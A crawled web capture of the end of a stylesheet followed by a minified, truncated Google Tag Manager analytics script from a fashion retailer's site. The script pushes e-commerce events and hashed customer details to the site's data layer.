0;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.portrait-header .hero-copy-container{padding:3rem;text-align:center}.portrait-header .hero-copy-container .heading{font-size:3.6rem}.portrait-header .hero-copy-container .sub-heading{font-size:1.8rem}}@-webkit-keyframes pulseLight{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,.7);box-shadow:0 0 0 0 hsla(0,0%,100%,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem hsla(0,0%,100%,0);box-shadow:0 0 0 1rem hsla(0,0%,100%,0)}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,0);box-shadow:0 0 0 0 hsla(0,0%,100%,0)}}@keyframes pulseLight{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,.7);box-shadow:0 0 0 0 hsla(0,0%,100%,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem hsla(0,0%,100%,0);box-shadow:0 0 0 1rem hsla(0,0%,100%,0)}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 hsla(0,0%,100%,0);box-shadow:0 0 0 0 hsla(0,0%,100%,0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.7);box-shadow:0 0 0 0 rgba(0,0,0,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem transparent;box-shadow:0 0 0 1rem transparent}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}}@keyframes pulse{0%{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.7);box-shadow:0 0 0 0 rgba(0,0,0,.7)}70%{-webkit-transform:scale(1);transform:scale(1);-webkit-box-shadow:0 0 0 1rem transparent;box-shadow:0 0 0 1rem transparent}to{-webkit-transform:scale(.95);transform:scale(.95);-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent}}@-webkit-keyframes bouncer{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-1.5rem);transform:translateY(-1.5rem)}60%{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}}@keyframes bouncer{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-1.5rem);transform:translateY(-1.5rem)}60%{-webkit-transform:translateY(-1rem);transform:translateY(-1rem)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/gtm.js
body_size: 13557
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,a),r.l=!0,r.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=760)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},760:function(e,t,a){"use strict";var n=a(10);$(document).ready((function(){n(a(761)),n(a(762)),n(a(763)),n(a(764))}))},761:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t,a,n,r,i,o){try{var s=e[i](o),d=s.value}catch(e){return void a(e)}s.done?t(d):Promise.resolve(d).then(n,r)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(n,i){var o=e.apply(t,a);function s(e){r(o,n,i,s,d,"next",e)}function d(e){r(o,n,i,s,d,"throw",e)}s(void 0)}))}}function o(e){e.each((function(e){var t=e+1,a=$(this).find("a:not(.quickview)");a.attr("data-layer-position",t);var n=a.attr("data-layer-position");$(this).find("a").each((function(){var e=$(this).attr("href"),t=new URL(window.location.protocol+"//"+window.location.host+e);-1===e.indexOf("pos=")&&(t.hash?$(this).attr("href",e+"&pos="+n):$(this).attr("href",e+"#pos="+n))}))}))}function s(e){return d.apply(this,arguments)}function d(){return(d=i(regeneratorRuntime.mark((function e(t){var a,n,r,i,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=new TextEncoder,n=String(t).trim(),r=a.encode(n),e.next=5,crypto.subtle.digest("SHA-256",r);case 5:return i=e.sent,o=Array.from(new Uint8Array(i)),e.abrupt("return",o.map((function(e){return e.toString(16).padStart(2,"0")})).join(""));case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function c(){return(c=i(regeneratorRuntime.mark((function e(t){var a,n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return a=t.phone.replace(/\D/g,"").replace(/^0+/,""),n={event:"user_data",user_id:t.customerNo||"",sha256_email_address:"",sha256_phone_number:"",home_address:{}},e.next=4,s(t.email);case 4:return n.sha256_email_address=e.sent,e.next=7,s(a);case 7:return n.sha256_phone_number=e.sent,e.next=10,s(t.firstname);case 10:return n.home_address.sha256_first_name=e.sent,e.next=13,s(t.lastname);case 13:return n.home_address.sha256_last_name=e.sent,n.home_address.street=t.street,e.next=17,s(t.street);case 17:return n.home_address.sha256_street=e.sent,e.next=20,s(t.city);case 20:return n.home_address.sha256_city=e.sent,n.home_address.region=t.state||"",e.next=24,s(t.state);case 24:return n.home_address.sha256_region=e.sent,n.home_address.country=t.country||"",e.next=28,s(t.country);case 28:return n.home_address.sha256_country=e.sent,"US"===t.country?n.home_address.postal_code=t.postcode?t.postcode.substring(0,5):"":n.home_address.postal_code=t.postcode||"",e.next=32,s(n.home_address.postal_code);case 32:n.home_address.sha256_postal_code=e.sent,window.dataLayer.push(n);case 34:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(){if($("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&$("#checkout-main").length>0&&$('input[id*="gtm-checkoutoption-data"]').length>0&&"#shipping"===location.hash&&-1===document.referrer.indexOf("Checkout-Login")){if($('input[id*="gtm-checkout-data"]').length>0){var e=JSON.parse($('input[id*="gtm-checkout-data"]').val());e.funnelPageType=window.funnelPageTypeID,window.dataLayer.push(e),window.dataLayer.push(JSON.parse($('input[id*="gtm-checkoutoption-data"]').val())),$('input[id*="gtm-checkoutoption-data"]').remove()}if($('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}}if($("#checkout-main").length>0&&$('input[id*="gtm-checkout-data"]').length>0){var a=JSON.parse($('input[id*="gtm-checkout-data"]').val());a&&"#placeOrder"!==location.hash&&(a.ecommerce.checkout.actionField.step={"#shipping":2,"#payment":3}[location.hash],a.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(a))}}function u(e){var t={},a=$("#gtm-product-detail-data-"+e),n=$("#gtm-product-detail-ga4-data-"+e),r=$("#gtm-product-set-name");0===a.length&&(a=$(".product-details-data-layer")),0===n.length&&(n=$(".product-details-ga4-data-layer"));var i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";return i&&(o=i),a.length&&(t.ga3ProductData=JSON.parse(a.val()),r.length>0&&(o=r.val()),t.ga3ProductData&&t.ga3ProductData.ecommerce&&(t.ga3ProductData.ecommerce.detail.actionField.list=o)),n.length&&(t.ga4ProductData=JSON.parse(n.val()),r.length>0&&(o=r.val()),t.ga4ProductData&&t.ga4ProductData.ecommerce&&(t.ga4ProductData.ecommerce.items[0].item_list_name=o)),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(Object.hasOwnProperty.call(t,"ga3ProductData")&&(t.ga3ProductData.ecommerce.detail.actionField.list="Search Results"),Object.hasOwnProperty.call(t,"ga4ProductData")&&(t.ga4ProductData.ecommerce.items[0].item_list_name="Search Results")),t}function p(e,t,a,n){var r=JSON.parse(e);a&&!n&&(r.position=a),n||(r.list=t),n&&(a&&(r.index=a),Object.hasOwnProperty.call(r,"sku")&&delete r.sku,r.item_list_name=t,r.quantity=1);var i=function(e,t,a){var n=new RegExp("([?&])"+t+"=.*?(&|$)","i"),r=-1!==e.indexOf("?")?"&":"?";return e.match(n)?e.replace(n,"$1"+t+"="+a+"$2"):e+r+t+"="+a}(decodeURI(window.location.href),"list",t);window.history.pushState({},"",i),sessionStorage.setItem("gtmListValue",t);var o={};o=n?{event:"select_item",ecommerce:{item_list_name:t,items:[r]},eventTimeout:2e3}:{event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:t},products:[r]}},eventTimeout:2e3},window.dataLayer.push(o)}function g(e,t){var a={event:"checkoutOption",funnelPageType:window.funnelPageTypeID,countryId:window.countrySelected,ecommerce:{currencyCode:window.defaultCurrencyCode,checkout_option:{actionField:{step:e,option:t}}}};window.dataLayer.push(a)}function m(e,t){var a,n=[],r=[],i=$(".search-results-nohits").length>0;a=t||i?i?"No Search Result Recommendation":"No Results Carousel":$(e).closest(".product-swiper-wrapper").find("h2.carousel-title").text();var o=$(e).find('input[id*="gtm-product-data"]'),s=$(e).find('input[id*="gtm-ga4-product-data"]');window.carouselProductList=o,o.length>0&&o.each((function(e){var t=JSON.parse($(this).val());t.list=a||"",t.position=e+1||"",n.push(t)})),s.length>0&&s.each((function(e){var t=JSON.parse($(this).val());t.item_list_name=a||"",t.index=e+1||"",r.push(t)}));for(var d,c,l=0,u=20,p=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,g=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0;(d=n.slice(l,l+u)).length>0;){var m={event:"carouselLoaded",funnelPageType:p,countryId:g,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:d}};t&&delete m.event,window.dataLayer.push(m),l+=u}if(l=0,u=20,r.length>0)for(;(c=r.slice(l,l+u)).length>0;){var h={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:c[0].item_list_name,items:c}};window.dataLayer.push(h),l+=u}}function h(e){var t=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,a=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.countrySelected:void 0,n=$(".page").data("gtmlistingpage"),r=$("div.product"),i={};e&&(r=e.find("div.product"),e.find("div.algolia-no-result-best-sellers").length&&(n="Search best results"));for(var o=[],s=[],d=0;d<r.length;d++){var c=$(r[d]),l=$("#gtm-product-data-"+r[d].getAttribute("data-pid")),u=$("#gtm-ga4-product-data-"+r[d].getAttribute("data-pid"));if(l.length){var p=JSON.parse(l.val()),g=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===g&&(g=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===g&&(g=d+1),p.position=g,p.list=n,o.push(p)}if(u.length){var m=JSON.parse(u.val()),h=c.find("[data-layer-position]").first().attr("data-layer-position");void 0===h&&(h=l.closest(".product").find("[data-layer-position]").first().attr("data-layer-position")),void 0===h&&(h=d+1),m.index=h,m.item_list_name=n,s.push(m)}}return o.length&&(i.ga3Data={event:"productImpression",funnelPageType:t,countryId:a,ecommerce:{currencyCode:window.defaultCurrencyCode,impressions:o}}),s.length&&(i.ga4Data={event:"view_item_list",ecommerce:{currency:window.defaultCurrencyCode,item_list_name:s[0].item_list_name,items:s}}),i}function y(e,t){return Object.hasOwnProperty.call(t,e)&&"object"===n(t[e])}function w(e,t){return Object.hasOwnProperty.call(t,e)&&null!==t[e]&&t[e].toString().length>0}function f(e){var t=$("#gle_iframe").data("ga3ga4-enabled-value");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!e.customerNo.length||function(e){c.apply(this,arguments)}(e)}function v(e){var t=$("#gtm-enable-disable-GA3GA4").val();if("ga4Enabled"===t||"ga3AndGA4Enabled"===t){var a=$(e),n=a.attr("title");void 0===n&&(n=a.find("span").text()),a.parent()&&a.parent().hasClass("follow-link")&&a.find("span").data("category-name")&&(n=a.find("span").data("category-name"));var r=n;a.parent()&&(a.parent().hasClass("level-2")||a.parent().hasClass("level-3"))&&(r=a.parents(".slideout-menu").parent().find(".nav-link span").text());var i={event:"site_navigation",type:"Top Navigation",click_text:n.toLowerCase(),department:r,concat_dept_url:r+":"+a.attr("href")};window.dataLayer.push(i)}}function b(e){var t=$("#gtm-enable-disable-GA3GA4").val(),a=$(e),n=a.data("tracking");"ga4Enabled"!==t&&"ga3AndGA4Enabled"!==t||!n||("string"==typeof n&&(n=JSON.parse(n)),window.dataLayer.push({event:"select_banner",creative_slot:n.creative_slot,promotion_id:n.promotion_id,promotion_name:n.promotion_name,css_class_name:a.attr("class")}))}function C(e){if(e&&e.length>0){var t=e.offset().top,a=t+e.outerHeight(),n=$(window).scrollTop(),r=n+$(window).height();return a>n&&t<r}return!1}function P(){var e=[],t=$("a.ga4-tracking");if(t&&t.length>0)for(var a=0;a<t.length;a++)!C($(t[a]))||$(t[a]).hasClass("promoViewed")||$(t[a]).parent().hasClass("navigation-banners")||$(t[a]).parent().parent().hasClass("navigation-banner")||e.push($(t[a]));return e}e.exports={initEvents:function(){!function(){if($(".page").data("gtmlistingpage")&&$(".page").data("gtmlistingpage").length>0){var e=$(".page").data("gtmlistingpage");sessionStorage.setItem("gtmListValue",e)}}(),$("body").on("quickview:open",(function(e,t){if(t.hasOwnProperty("gtmProductDetailData")){var a=$("#gtm-product-set-name"),n="";if(sessionStorage.getItem("gtmListValue")&&(n=sessionStorage.getItem("gtmListValue")),$(".algolia-search-panel").length&&$(".algolia-search-panel").hasClass("active")&&(n="Search Results"),a.length>0&&(n=a.val()),Object.hasOwnProperty.call(t,"gtmProductDetailData")){var r=JSON.parse(t.gtmProductDetailData);r.ecommerce.detail.actionField.list=n,window.dataLayer.push(r)}if(Object.hasOwnProperty.call(t,"gtmGA4ProductDetailData")){var i=JSON.parse(t.gtmGA4ProductDetailData);i.ecommerce.items[0].item_list_name=n,window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}}})),$("body").on("cart:update",(function(e,t){var a=function(){var e="",t=$("#gtm-product-set-name"),a=function(e,t){for(var a=e.substring(e.indexOf("?")+1).split("&"),n=0;n<a.length;n++){var r=a[n].split("=");if(r[0]==t)return r[1]}return null}(decodeURI(document.referrer),"list");return e=$(".wishlist-panel").hasClass("active")?"Wish List":a||(sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):"Direct"),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(e="Search Results"),t.length>0&&(e=t.val()),e}();if(Object.hasOwnProperty.call(t,"gtmCartData")&&t.gtmCartData.length>0){var n=JSON.parse(t.gtmCartData);if("addToCart"===n.event&&(n.ecommerce.add.actionField.list=a),"removeFromCart"===n.event){var r=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===r.split("=")[1]){n.ecommerce.remove.products[0].quantity=$(".uuid-"+r.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(n.ecommerce.remove.products[0].price=a)}t.data("uuid")===r.split("=")[1]&&t.data("gift-card-price")&&(n.ecommerce.remove.products[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(n.ecommerce.remove.actionField.list=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}n.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?window.funnelPageTypeID:void 0,window.dataLayer.push(n)}if(Object.hasOwnProperty.call(t,"gtmGA4CartData")&&t.gtmGA4CartData.length>0){var i=JSON.parse(t.gtmGA4CartData);if("add_to_cart"===i.event&&(i.ecommerce.items[0].item_list_name=a),"remove_from_cart"===i.event){var o=t.queryString.split("&")[1];$(".product-line-item").each((function(e){var t=$(this).find(".remove-product");if($(this).data("product-line-item")===o.split("=")[1]){i.ecommerce.items[0].quantity=$(".uuid-"+o.split("=")[1]).find(".product-line-item-details .qty-card-quantity-count").text().trim();var a=t.data("gift-card-price");a&&(i.ecommerce.items[0].price=a)}t.data("uuid")===o.split("=")[1]&&t.data("gift-card-price")&&(i.ecommerce.items[0].price=t.data("gift-card-price"))})),$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&(i.ecommerce.items[0].item_list_name=$(".mini-cart-panel").hasClass("active")?"MiniCart Page":"Cart Page")}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(i)}Object.hasOwnProperty.call(t,"gtmRemoveFromCartData")&&t.gtmRemoveFromCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmRemoveFromCartData)),Object.hasOwnProperty.call(t,"gtmAddToCartData")&&t.gtmAddToCartData.length>0&&window.dataLayer.push(JSON.parse(t.gtmAddToCartData)),Object.hasOwnProperty.call(t,"gtmGA4RemoveFromCartData")&&t.gtmGA4RemoveFromCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4RemoveFromCartData))),Object.hasOwnProperty.call(t,"gtmGA4AddToCartData")&&t.gtmGA4AddToCartData.length>0&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(JSON.parse(t.gtmGA4AddToCartData))),Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackAddRemoveCartItems",{DYAddRemoveCartData:t.DYAddRemoveCartData}),t.syncCart&&Object.hasOwnProperty.call(t,"DYAddRemoveCartData")&&t.DYAddRemoveCartData.length>0&&$("body").trigger("dyevents:dyTrackSyncCartItems",{data:t})})),$("body").on("datalayer:login",(function(e,t){var a,n=$(".datalayer-login");a=0!=n.length?n.val():"app tray";var r=$("#gtm-enable-disable-GA3GA4").val();"ga3Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"loggedIn",loginPage:a}),"ga4Enabled"!==r&&"ga3AndGA4Enabled"!==r||window.dataLayer.push({event:"login",method:"Liberty"}),t.customerID&&$("body").trigger("dyevents:trackLoginDetails",t)})),$("body").on("datalayer:usedataevent",(function(e,t){var a=$("#gtm-enable-disable-GA3GA4").val();if(t.length&&("ga4Enabled"===a||"ga3AndGA4Enabled"===a)){var n=JSON.parse(t);window.dataLayer.push(n)}})),$("body").on("search:update",(function(e,t){if($(t).find('input[id*="gtm-search-result-data"]').length>0||$(t).find("div.algolia-no-result-best-sellers .product-tile-data-layer").length>0){o($(".product-tile"));var a=h($(t));Object.hasOwnProperty.call(a,"ga3Data")&&window.dataLayer.push(a.ga3Data),Object.hasOwnProperty.call(a,"ga4Data")&&(window.dataLayer.push({ecommerce:null}),window.dataLayer.push(a.ga4Data)),$('input[id*="gtm-search-result-data"]').remove()}else if($(t).find('input[id*="gtm-search-suggestions-data"]').length>0){for(var n=$(t).find('input[id*="gtm-search-suggestions-data"]').val(),r=JSON.parse(n),i=0;i<r.ecommerce.impressions.length;i++){var s=$(".search-suggest-product[data-layer-position="+(i+1)+"]").parent(),d=r.ecommerce.impressions[i];s.find(".js-product-price .list .value").length>0&&(d.price=s.find(".js-product-price .list .value").attr("content")),s.find(".js-product-price .sales .value").length>0&&(d.price=s.find(".js-product-price .sales .value").attr("content"))}window.dataLayer.push(r)}})),$("body").on("product:afterAttributeSelect",(function(e,t){var a=t.data,n=$("#gtm-product-set-name"),r="",i=sessionStorage.getItem("gtmListValue");if(i&&(r=i),n.length>0&&(r=n.val()),$(".product-detail").length&&!r&&(r="Direct"),$(".search-results-nohits").length&&(r="No Search Result Recommendation"),a.hasOwnProperty("gtmProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var o=JSON.parse(a.gtmProductDetailData);o.ecommerce.detail.actionField.list=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?(o.event="productDetailQuickView",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Quick View":void 0):(o.event="productDetail",o.funnelPageType=$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()?"Product Details Page":void 0),$(".js-customGiftCertificateAmount").length>0&&(o.ecommerce.detail.products[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(o.ecommerce.detail.actionField.list="Search Results"),$(".product-details-data-layer").val(JSON.stringify(o)),window.dataLayer.push(o)}if(a.hasOwnProperty("gtmGA4ProductDetailData")&&!t.qtyselect&&!t.isAttributePreselected&&!t.resetAttributes){var s=JSON.parse(a.gtmGA4ProductDetailData);s.ecommerce.items[0].item_list_name=r,t.hasOwnProperty("container")&&$(t.container).hasClass("product-quickview")?s.is_quickview=!0:s.is_quickview=!1,$(".js-customGiftCertificateAmount").length>0&&(s.ecommerce.items[0].price=Number($(".js-customGiftCertificateAmount").val())),($("#algolia-analytics").length>0&&""!==$("#algolia-analytics").data("algolia-pid")||$("#algolia-analytics-quickview").length>0&&""!==$("#algolia-analytics-quickview").data("algolia-pid"))&&(s.ecommerce.items[0].item_list_name="Search Results"),$(".product-details-ga4-data-layer").val(JSON.stringify(s)),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(s)}})),$("body").on("productDetail:update",(function(){o($(".product-tile"))})),$("body").on("click",".product-tile",(function(){var e=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title").text();e&&(e=$(".search-results-nohits").length?"No Search Result Recommendation":e,sessionStorage.setItem("gtmListValue",e))})),$("body").on("click",".product-tile .image-container a, .product-tile .swatches a, .quickview, .js-gift-card-buy-btn, .js-quick-buy-btn",(function(e){if(!$(this).closest(".product-tile").find(".product-tile-data-layer").length&&!$(this).closest(".product-tile").find(".product-tile-ga4-data-layer").length)return!0;e.preventDefault();var t=$(this).attr("href"),a=$(this).closest(".product-tile"),n=$(this).closest(".product-swiper-wrapper").find("h2.carousel-title"),r=!!n&&n.length>0,i=r?n.text():"carousel";i=$(".search-results-nohits").length?"No Search Result Recommendation":i;var o=null,s=null;if(a.find(".product-tile-data-layer").length){(o=JSON.parse(a.find(".product-tile-data-layer").val())).position=a.find("[data-layer-position]").first().attr("data-layer-position"),r?o.list=i:""!==sessionStorage.getItem("gtmListValue")&&(o.list=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",o.list);var d={event:"productClick",ecommerce:{currencyCode:window.scriptLoaderData.currency,click:{actionField:{list:o.list},products:[o]}},eventTimeout:2e3}}if(a.find(".product-tile-ga4-data-layer").length){s=JSON.parse(a.find(".product-tile-ga4-data-layer").val());var c="";r?c=i:""!==sessionStorage.getItem("gtmListValue")&&(c=sessionStorage.getItem("gtmListValue")),sessionStorage.setItem("gtmListValue",c)}if(null!==o&&($(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(d.eventCallback=function(){document.location=t}),window.dataLayer.push(d)),null!==s){var l={event:"select_item",ecommerce:{item_list_name:c,items:[s]},eventTimeout:2e3};$(this).hasClass("quickview")||$(this).hasClass("js-quick-buy-btn")||(l.eventCallback=function(){document.location=t}),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(l)}})),$("body").on("click",".product-detail.set-item .product-name a",(function(e){var t=$(this).closest(".product-detail.set-item").data("gtm-set-item-detail-data"),a=$(this).closest(".product-detail.set-item").data("gtm-ga4-set-item-detail-data"),r=$("#gtm-product-set-name"),i=sessionStorage.getItem("gtmListValue")?sessionStorage.getItem("gtmListValue"):null,o="Direct";i&&(o=i),r.length>0&&(o=r.val()),t.length&&("object"===n(t)&&(t=JSON.stringify(t)),p(t,o,null,!1)),a.length&&("object"===n(a)&&(a=JSON.stringify(a)),p(a,o,null,!0))})),$("body").on("click",".search-panel .suggestions-wrapper a.search-suggestion-product",(function(){var e=$(this).next(".search-suggest-product"),t=e.data("layer-position"),a=e.find(".gtm-suggestion-product-data").val();if(a){var n=JSON.parse(a);$(this).find(".js-product-price .list .value").length>0&&(n.price=$(this).find(".js-product-price .list .value").attr("content")),$(this).find(".js-product-price .sales .value").length>0&&(n.price=$(this).find(".js-product-price .sales .value").attr("content")),p(a=JSON.stringify(n),"Search Recommendation",t)}})),$("body").on("click",".mini-cart-panel .minicart .product-line-item .item-image, .mini-cart-panel .minicart .product-line-item .item-attributes",(function(){var e=$(this).closest(".product-line-item-details").find(".product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Minicart Page",t),n.length&&p(n,"Minicart Page",t,!0)})),$("body").on("click",".add-edit.order-details .order-product-summary a",(function(){var e=$(this).find(".product-line-item-details .product-item-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Order Details Page",t),n&&p(n,"Order Details Page",t,!0)})),$(".cart-page .product-edit .edit-product").on("click",(function(){var e=$(this).closest(".cart-items-actions").prev(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards",(function(){sessionStorage.setItem("gtmListValue","Wish List")})),$(".cart-page .cart-product-link .item-image, .cart-page .cart-product-link .item-attributes").on("click",(function(){var e=$(this).closest(".product-line-item").next(".product-edit-data"),t=e.data("layer-position"),a=e.find("#gtm-cart-product-data").val(),n=e.find("#gtm-ga4-cart-product-data").val();a&&p(a,"Cart Page",t),n&&p(n,"Cart Page",t,!0)})),$("body").on("click",".wishlistItemCards a.wishlist-item-view-product",(function(){var e=$(this).closest(".card"),t=e.parent().index(e),a=e.find(".wishlist-datalayer").val(),n=e.find(".wishlist-datalayer-ga4").val();t++,a&&p(a,"Wish List",t),n&&p(n,"Wish List",t,!0)})),$("form").on("submit",(function(){var e=$(this).attr("data-form-name"),t=void 0!==e&&e.length>0?e.split("-").join(" ").trim():"";window.dataLayer.push({formSubmit:t})})),$("#checkout-main").on("click",".next-step-button button",(function(){var e=$("#checkout-main").attr("data-checkout-stage");window.dataLayer.push({formSubmit:{shipping:"shipping form",payment:"billing form"}[e]})})),$("#checkout-main").on("click",".submit-shipping",(function(){var e=$(".shipping-form .shipping-address .shipping-method-list").find("input[checked]").closest(".form-check").find(".display-name").text();if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(2,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_shipping_info",t.ecommerce.shipping_tier=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}})),$("#checkout-main").on("click",".submit-payment",(function(){var e=$(".billing-information .payment-information").data("payment-method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0){var t=JSON.parse($('input[id*="gtm-checkout-ga4-data"]').val());t&&(t.event="add_payment_info",t.ecommerce.payment_type=e),window.dataLayer.push({ecommerce:null}),window.dataLayer.push(t)}!0===$("#widgetOptinEmail").prop("checked")&&$("body").trigger("datalayer:subscribe",{type:"Newsletter",location:"Guest checkout"})})),$(".payment-options .nav-item").on("click",(function(){var e=$(this).data("method-id");if($("#gtm-checkout-data").length>0&&$("#gtm-tradestate2-enabled").length>0&&$("#gtm-tradestate2-enabled").val()&&"CREDIT_CARD"!==e&&g(3,e),$('input[id*="gtm-checkout-ga4-data"]').length>0&&"CREDIT_CARD"!==e){var 